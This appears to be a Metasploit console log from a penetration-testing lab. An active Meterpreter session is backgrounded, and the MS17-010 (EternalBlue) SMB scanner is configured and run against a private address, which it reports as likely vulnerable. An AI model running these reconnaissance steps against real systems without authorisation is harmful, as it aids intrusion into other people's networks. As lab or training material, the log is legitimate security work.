 meterpreter > background
[*] Backgrounding session 1...
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-frame yes List of named pipes to check
work/data/wordlists/named_p
ipes.txt
RHOSTS yes The target host(s), see https://github.com/rapi
d7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per h
ost)
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.138.138
rhosts => 192.168.138.138
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.138.138:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC Edition 76
0 x64 (64-bit)
[*] 192.168.138.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) >